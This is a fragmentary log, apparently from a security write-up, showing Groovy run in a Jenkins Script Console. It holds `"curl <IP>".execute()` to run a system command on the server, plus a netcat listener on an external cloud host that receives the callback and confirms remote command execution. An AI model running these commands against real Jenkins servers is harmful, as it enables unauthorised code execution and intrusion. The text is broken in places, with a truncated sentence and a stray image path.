 println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenki
1 println "curl 121.41.84.105".execute().text
Result
Microsoft Windows [版本 10.0.22631.2715]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>ssh root@121.41.84.105
root@121.41.84.105's password:
Last login: Fri Dec  1 18:21:10 2023 from 39.144.137.226
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# ping http://34.27.9.50/\
> ^C
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# ping 34.27.9.50
PING 34.27.9.50 (34.27.9.50) 56(84) bytes of data.
^C
--- 34.27.9.50 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 2999ms
[root@iZbp1dv0l0t3s2iccmrgjuZ ~]# nc -l 80
GET / HTTP/1.1
Host: 121.41.84.105
User-Agent: curl/7.52.1
Accept: */*